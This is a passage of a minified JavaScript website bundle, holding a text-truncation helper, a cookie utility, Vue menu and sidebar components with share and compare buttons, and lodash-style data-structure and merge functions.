Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function lt(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function ft(e,t,n){if(void 0===n&&(n={}),void 0===t||isNaN(t))throw Error("maxHeight is required");var r=function(e){return"string"==typeof e?lt([],ut(document.querySelectorAll(e)),!1):"length"in e?lt([],ut(e),!1):[e]}(e);if(r.length){var o=n.character,i=void 0===o?"&mldr;":o,a=n.classname,s=void 0===a?"js-shave":a,c=n.spaces,u=void 0===c||c,l=n.charclassname,f=void 0===l?"js-shave-char":l,p=n.link,d=void 0===p?{}:p,h="boolean"!=typeof u||u,g=d&&"{}"!==JSON.stringify(d)&&d.href,v=g?"a":"span",m=g&&d.textContent?d.textContent:i,y=document.createElement(v),b={textContent:m,className:f};for(var w in b)y[w]=b[w];if(g)for(var x in d)y[x]=d[x];for(var _=0;_<r.length;_+=1){var S=r[_],k=S.style,A=S.querySelector("."+s),E=void 0===S.textContent?"innerText":"textContent";A&&(S.removeChild(S.querySelector("."+f)),S[E]=S[E]);var C=S[E],O=h?C.split(" "):C;if(!(O.length<2)){var T=k.height;k.height="auto";var L=k.maxHeight;if(k.maxHeight="none",S.offsetHeight<=t)k.height=T,k.maxHeight=L;else{for(var I=O.length-1,j=0,M=void 0;j<I;)M=j+I+1>>1,S[E]=h?O.slice(0,M).join(" "):O.slice(0,M),S.insertAdjacentElement("beforeend",y),S.offsetHeight>t?I=M-1:j=M;S[E]=h?O.slice(0,I).join(" "):O.slice(0,I),S.insertAdjacentElement("beforeend",y);var R=h?" "+O.slice(I).join(" "):O.slice(I),P=document.createTextNode(R),N=document.createElement("span");N.classList.add(s),N.style.display="none",N.appendChild(P),S.insertAdjacentElement("beforeend",N),k.height=T,k.maxHeight=L}}}}}function pt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return dt(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?dt(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function dt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var ht=function(){var e,t=pt(document.querySelectorAll(".js-multiline-truncate"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=n.dataset.original;r?(n.innerText="",n.innerText=r):n.dataset.original=n.innerText,ft(n,getComputedStyle(n).maxHeight.substring(0,2),{character:"...",spaces:!1})}}catch(e){t.e(e)}finally{t.f()}};document.addEventListener("DOMContentLoaded",function(){ht()}),window.addEventListener("resize",function(){ht()});n(7392);function gt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var vt=function e(t,n){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=gt({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",gt({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,gt({},this.attributes,t))},withConverter:function(t){return e(gt({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});const mt=vt;n(27031);var yt=n(29726),bt={key:0,class:"menu-sidebar",ref:"sidebar"},wt={class:"menu__slide"},xt={class:"menu__slide-inner"},_t=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17.441274 2.94153441 14.651274.151534413C14.331274-.168465587 13.791274.051534413 13.791274.501534413L13.791274 2.29153441 1.79127404 2.29153441C1.24127404 2.29153441.791274041 2.74153441.791274041 3.29153441.791274041 3.84153441 1.24127404 4.29153441 1.79127404 4.29153441L13.791274 4.29153441 13.791274 6.08153441C13.791274 6.53153441 14.331274 6.75153441 14.641274 6.43153441L17.431274 3.64153441C17.631274 3.45153441 17.631274 3.13153441 17.441274 2.94153441ZM15.791274 11.2915344 3.79127404 11.2915344 3.79127404 9.50153441C3.79127404 9.05153441 3.25127404 8.83153441 2.94127404 9.15153441L.151274041 11.9415344C-.0487259589 12.1315344-.0487259589 12.4515344.141274041 12.6415344L2.93127404 15.4315344C3.25127404 15.7515344 3.79127404 15.5315344 3.79127404 15.0815344L3.79127404 13.2915344 15.791274 13.2915344C16.341274 13.2915344 16.791274 12.8415344 16.791274 12.2915344 16.791274 11.7415344 16.341274 11.2915344 15.791274 11.2915344Z",transform:"translate(2.209 2.708)"})],-1),St={class:"capsize-inter"},kt=["disabled"],At=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17,15.08 C16.24,15.08 15.56,15.38 15.04,15.85 L7.91,11.7 C7.96,11.47 8,11.24 8,11 C8,10.76 7.96,10.53 7.91,10.3 L14.96,6.19 C15.5,6.69 16.21,7 17,7 C18.66,7 20,5.66 20,4 C20,2.34 18.66,1 17,1 C15.34,1 14,2.34 14,4 C14,4.24 14.04,4.47 14.09,4.7 L7.04,8.81 C6.5,8.31 5.79,8 5,8 C3.34,8 2,9.34 2,11 C2,12.66 3.34,14 5,14 C5.79,14 6.5,13.69 7.04,13.19 L14.16,17.35 C14.11,17.56 14.08,17.78 14.08,18 C14.08,19.61 15.39,20.92 17,20.92 C18.61,20.92 19.92,19.61 19.92,18 C19.92,16.39 18.61,15.08 17,15.08 Z"})],-1),Et={class:"capsize-inter"};var Ct=n(17604);"undefined"!=typeof document&&document.querySelector("body");const Ot={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},computed:{canShare:function(){return"share"in navigator}},methods:{share:function(){window.gtag&&gtag("event","Share",{event_category:"Secondary Menu"}),navigator.share({url:this.context.share_url}).then(function(){console.log("Shared!")}).catch(console.error),this.closeModal()},compare:function(){var e=new CustomEvent("add-to-compare",{detail:{type:this.context.compare_type,id:this.context.compare_id}});document.dispatchEvent(e),this.closeModal()},sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"Secondary Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-secondary-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"Secondary Menu"}),e.openModal()})}};var Tt=n(66262);const Lt=(0,Tt.A)(Ot,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",bt,[(0,yt.Lk)("div",wt,[(0,yt.Lk)("div",xt,[a.context.compare_id?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"secondary-menu-button",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)})},[_t,(0,yt.Lk)("span",St,(0,yt.v_)(n.context.i18n.compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("button",{class:"secondary-menu-button",disabled:!i.canShare,onClick:t[1]||(t[1]=function(){return i.share&&i.share.apply(i,arguments)})},[At,(0,yt.Lk)("span",Et,(0,yt.v_)(n.context.i18n.share),1)],8,kt)])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[2]||(t[2]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var It={class:"menu__slide-inner"},jt=["href"],Mt=(0,yt.Lk)("div",{class:"sidebar-logo__icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("rect",{width:"24",height:"24",fill:"#dc2626",rx:"2"}),(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round",d:"m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"})])])],-1),Rt={class:"sidebar-logo__text"},Pt=["value","placeholder"],Nt=["value"],Ft=(0,yt.Lk)("button",{type:"submit",class:"sidebar-search__button"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18"},[(0,yt.Lk)("path",{d:"M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"})])],-1),Dt=["onClick"],Ut=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"})])],-1),Bt={class:"sidebar-item__text"},$t=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Vt={key:0},zt=["href"],Ht=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Xt={class:"sidebar-item__text"},Wt={key:1},qt=["href"],Kt=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Jt={class:"sidebar-item__text"},Qt=(0,yt.Lk)("span",{class:"sidebar-item__arrow-back"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Yt=["href"],Gt={key:0,class:"sidebar-logo__badge"},Zt=["onClick"],en={class:"sidebar-item__text"},tn=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),nn={key:2,class:"sidebar-item sidebar-item--soon"},rn={class:"sidebar-item__text"},on=(0,yt.Lk)("span",{class:"sidebar-logo__badge"},"Soon",-1);const an={};const sn=function(){this.__data__=[],this.size=0};const cn=function(e,t){return e===t||e!=e&&t!=t};const un=function(e,t){for(var n=e.length;n--;)if(cn(e[n][0],t))return n;return-1};var ln=Array.prototype.splice;const fn=function(e){var t=this.__data__,n=un(t,e);return!(n<0)&&(n==t.length-1?t.pop():ln.call(t,n,1),--this.size,!0)};const pn=function(e){var t=this.__data__,n=un(t,e);return n<0?void 0:t[n][1]};const dn=function(e){return un(this.__data__,e)>-1};const hn=function(e,t){var n=this.__data__,r=un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function gn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gn.prototype.clear=sn,gn.prototype.delete=fn,gn.prototype.get=pn,gn.prototype.has=dn,gn.prototype.set=hn;const vn=gn;const mn=function(){this.__data__=new vn,this.size=0};const yn=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const bn=function(e){return this.__data__.get(e)};const wn=function(e){return this.__data__.has(e)};const xn="object"==typeof global&&global&&global.Object===Object&&global;var _n="object"==typeof self&&self&&self.Object===Object&&self;const Sn=xn||_n||Function("return this")();const kn=Sn.Symbol;var An=Object.prototype,En=An.hasOwnProperty,Cn=An.toString,On=kn?kn.toStringTag:void 0;const Tn=function(e){var t=En.call(e,On),n=e[On];try{e[On]=void 0;var r=!0}catch(e){}var o=Cn.call(e);return r&&(t?e[On]=n:delete e[On]),o};var Ln=Object.prototype.toString;const In=function(e){return Ln.call(e)};var jn=kn?kn.toStringTag:void 0;const Mn=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":jn&&jn in Object(e)?Tn(e):In(e)};const Rn=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const Pn=function(e){if(!Rn(e))return!1;var t=Mn(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Nn=Sn["__core-js_shared__"];var Fn,Dn=(Fn=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+Fn:"";const Un=function(e){return!!Dn&&Dn in e};var Bn=Function.prototype.toString;const $n=function(e){if(null!=e){try{return Bn.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Vn=/^\[object .+?Constructor\]$/,zn=Function.prototype,Hn=Object.prototype,Xn=zn.toString,Wn=Hn.hasOwnProperty,qn=RegExp("^"+Xn.call(Wn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const Kn=function(e){return!(!Rn(e)||Un(e))&&(Pn(e)?qn:Vn).test($n(e))};const Jn=function(e,t){return null==e?void 0:e[t]};const Qn=function(e,t){var n=Jn(e,t);return Kn(n)?n:void 0};const Yn=Qn(Sn,"Map");const Gn=Qn(Object,"create");const Zn=function(){this.__data__=Gn?Gn(null):{},this.size=0};const er=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var tr=Object.prototype.hasOwnProperty;const nr=function(e){var t=this.__data__;if(Gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return tr.call(t,e)?t[e]:void 0};var rr=Object.prototype.hasOwnProperty;const or=function(e){var t=this.__data__;return Gn?void 0!==t[e]:rr.call(t,e)};const ir=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Gn&&void 0===t?"__lodash_hash_undefined__":t,this};function ar(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ar.prototype.clear=Zn,ar.prototype.delete=er,ar.prototype.get=nr,ar.prototype.has=or,ar.prototype.set=ir;const sr=ar;const cr=function(){this.size=0,this.__data__={hash:new sr,map:new(Yn||vn),string:new sr}};const ur=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const lr=function(e,t){var n=e.__data__;return ur(t)?n["string"==typeof t?"string":"hash"]:n.map};const fr=function(e){var t=lr(this,e).delete(e);return this.size-=t?1:0,t};const pr=function(e){return lr(this,e).get(e)};const dr=function(e){return lr(this,e).has(e)};const hr=function(e,t){var n=lr(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function gr(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gr.prototype.clear=cr,gr.prototype.delete=fr,gr.prototype.get=pr,gr.prototype.has=dr,gr.prototype.set=hr;const vr=gr;const mr=function(e,t){var n=this.__data__;if(n instanceof vn){var r=n.__data__;if(!Yn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new vr(r)}return n.set(e,t),this.size=n.size,this};function yr(e){var t=this.__data__=new vn(e);this.size=t.size}yr.prototype.clear=mn,yr.prototype.delete=yn,yr.prototype.get=bn,yr.prototype.has=wn,yr.prototype.set=mr;const br=yr;const wr=function(){try{var e=Qn(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const xr=function(e,t,n){"__proto__"==t&&wr?wr(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};const _r=function(e,t,n){(void 0!==n&&!cn(e[t],n)||void 0===n&&!(t in e))&&xr(e,t,n)};const Sr=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),s=a.length;s--;){var c=a[e?s:++o];if(!1===n(i[c],c,i))break}return t}};const kr=Sr();var Ar="object"==typeof exports&&exports&&!exports.nodeType&&exports,Er=Ar&&"object"==typeof module&&module&&!module.nodeType&&module,Cr=Er&&Er.exports===Ar?Sn.Buffer:void 0,Or=Cr?Cr.allocUnsafe:void 0;const Tr=function(e,t){if(t)return e.slice();var n=e.length,r=Or?Or(n):new e.constructor(n);return e.copy(r),r};const Lr=Sn.Uint8Array;const Ir=function(e){var t=new e.constructor(e.byteLength);return new Lr(t).set(new Lr(e)),t};const jr=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const Mr=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t};var Rr=Object.create;const Pr=function(){function e(){}return function(t){if(!Rn(t))return{};if(Rr)return Rr(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const Nr=function(e,t){return function(n){return e(t(n))}};const Fr=Nr(Object.getPrototypeOf,Object);var Dr=Object.prototype;const Ur=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Dr)};const Br=function(e){return"function"!=typeof e.constructor||Ur(e)?{}:Pr(Fr(e))};const $r=function(e){return null!=e&&"object"==typeof e};const Vr=function(e){return $r(e)&&"[object Arguments]"==Mn(e)};var zr=Object.prototype,Hr=zr.hasOwnProperty,Xr=zr.propertyIsEnumerable;const Wr=Vr(function(){return arguments}())?Vr:function(e){return $r(e)&&Hr.call(e,"callee")&&!Xr.call(e,"callee")};const qr=Array.isArray;const Kr=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};const Jr=function(e){return null!=e&&Kr(e.length)&&!Pn(e)};const Qr=function(e){return $r(e)&&Jr(e)};const Yr=function(){return!1};var Gr="object"==typeof exports&&exports&&!exports.nodeType&&exports,Zr=Gr&&"object"==typeof module&&module&&!module.nodeType&&module,eo=Zr&&Zr.exports===Gr?Sn.Buffer:void 0;const to=(eo?eo.isBuffer:void 0)||Yr;var no=Function.prototype,ro=Object.prototype,oo=no.toString,io=ro.hasOwnProperty,ao=oo.call(Object);const so=function(e){if(!$r(e)||"[object Object]"!=Mn(e))return!1;var t=Fr(e);if(null===t)return!0;var n=io.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&oo.call(n)==ao};var co={};co["[object Float32Array]"]=co["[object Float64Array]"]=co["[object Int8Array]"]=co["[object Int16Array]"]=co["[object Int32Array]"]=co["[object Uint8Array]"]=co["[object Uint8ClampedArray]"]=co["[object Uint16Array]"]=co["[object Uint32Array]"]=!0,co["[object Arguments]"]=co["[object Array]"]=co["[object ArrayBuffer]"]=co["[object Boolean]"]=co["[object DataView]"]=co["[object Date]"]=co["[object Error]"]=co["[object Function]"]=co["[object Map]"]=co["[object Number]"]=co["[object Object]"]=co["[object RegExp]"]=co["[object Set]"]=co["[object String]"]=co["[object WeakMap]"]=!1;const uo=function(e){return $r(e)&&Kr(e.length)&&!!co[Mn(e)]};const lo=function(e){return function(t){return e(t)}};var fo="object"==typeof exports&&exports&&!exports.nodeType&&exports,po=fo&&"object"==typeof module&&module&&!module.nodeType&&module,ho=po&&po.exports===fo&&xn.process;const go=function(){try{var e=po&&po.require&&po.require("util").types;return e||ho&&ho.binding&&ho.binding("util")}catch(e){}}();var vo=go&&go.isTypedArray;const mo=vo?lo(vo):uo;const yo=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]};var bo=Object.prototype.hasOwnProperty;const wo=function(e,t,n){var r=e[t];bo.call(e,t)&&cn(r,n)&&(void 0!==n||t in e)||xr(e,t,n)};const xo=function(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],c=r?r(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),o?xr(n,s,c):wo(n,s,c)}return n};const _o=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r};var So=/^(?:0|[1-9]\d*)$/;const ko=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&So.test(e))&&e>-1&&e%1==0&&e<t};var Ao=Object.prototype.hasOwnProperty;const Eo=function(e,t){var n=qr(e),r=!n&&Wr(e),o=!n&&!r&&to(e),i=!n&&!r&&!o&&mo(e),a=n||r||o||i,s=a?_o(e.length,String):[],c=s.length;for(var u in e)!t&&!Ao.call(e,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ko(u,c))||s.push(u);return s};const Co=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var Oo=Object.prototype.hasOwnProperty;const To=function(e){if(!Rn(e))return Co(e);var t=Ur(e),n=[];for(var r in e)("constructor"!=r||!t&&Oo.call(e,r))&&n.push(r);return n};const Lo=function(e){return Jr(e)?Eo(e,!0):To(e)};const Io=function(e){return xo(e,Lo(e))};const jo=function(e,t,n,r,o,i,a){var s=yo(e,n),c=yo(t,n),u=a.get(c);if(u)_r(e,n,u);else{var l=i?i(s,c,n+"",e,t,a):void 0,f=void 0===l;if(f){var p=qr(c),d=!p&&to(c),h=!p&&!d&&mo(c);l=c,p||d||h?qr(s)?l=s:Qr(s)?l=Mr(s):d?(f=!1,l=Tr(c,!0)):h?(f=!1,l=jr(c,!0)):l=[]:so(c)||Wr(c)?(l=s,Wr(s)?l=Io(s):Rn(s)&&!Pn(s)||(l=Br(c))):f=!1}f&&(a.set(c,l),o(l,c,r,i,a),a.delete(c)),_r(e,n,l)}};const Mo=function e(t,n,r,o,i){t!==n&&kr(n,function(a,s){if(i||(i=new br),Rn(a))jo(t,n,s,r,e,o,i);else{var c=o?o(yo(t,s),a,s+"",t,n,i):void 0;void 0===c&&(c=a),_r(t,s,c)}},Lo)};const Ro=function(e){return e};const Po=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)};var No=Math.max;const Fo=function(e,t,n){return t=No(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=No(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var s=Array(t+1);++o<t;)s[o]=r[o];return s[t]=n(a),Po(e,this,s)}};const Do=function(e){return function(){return e}};const Uo=wr?function(e,t){return wr(e,"toString",{configurable:!0,enumerable:!1,value:Do(t),writable:!0})}:Ro;var Bo=Date.now;const $o=function(e){var t=0,n=0;return function(){var r=Bo(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(Uo);const Vo=function(e,t){return $o(Fo(e,t,Ro),e+"")};const zo=function(e,t,n){if(!Rn(n))return!1;var r=typeof t;return!!("number"==r?Jr(n)&&ko(t,n.length):"string"==r&&t in n)&&cn(n[t],e)};const Ho=function(e){return Vo(function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&zo(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var s=n[r];s&&e(t,s,r,i)}return t})}(function(e,t,n){Mo(e,t,n)});const Xo=function(e){return"string"==typeof e||!qr(e)&&$r(e)&&"[object String]"==Mn(e)};const Wo=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o};const qo=function(e){return"symbol"==typeof e||$r(e)&&"[object Symbol]"==Mn(e)};function Ko(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Ko.Cache||vr),n}Ko.Cache=vr;const Jo=Ko;var Qo=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Yo=/\\(\\)?/g;const Go=function(e){var t=Jo(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Qo,function(e,n,r,o){t.push(r?o.replace(Yo,"$1"):n||e)}),t});const Zo=function(e){if("string"==typeof e||qo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t};var ei=kn?kn.prototype:void 0,ti=ei?ei.toString:void 0;const ni=function e(t){if("string"==typeof t)return t;if(qr(t))return Wo(t,e)+"";if(qo(t))return ti?ti.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const ri=function(e){return null==e?"":ni(e)};const oi=function(e){return qr(e)?Wo(e,Zo):qo(e)?[e]:Mr(Go(ri(e)))};const 